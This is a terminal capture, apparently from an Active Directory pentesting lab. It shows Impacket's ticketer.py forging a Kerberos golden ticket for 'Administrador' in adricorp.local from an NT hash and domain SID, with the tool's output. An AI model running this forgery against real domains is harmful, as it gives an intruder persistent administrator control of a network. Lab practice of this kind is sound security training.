 root@kali /home/kali/Desktop/Pentesting-AD
❯ ticketer.py -nthash b0a6b73d48aff69077c962554eb93b2c -domain-sid S-1-5-21-4219412528-1512304217-822535353 -domain adricorp.local Administrador
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for adricorp.local/Administrador
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrador.ccache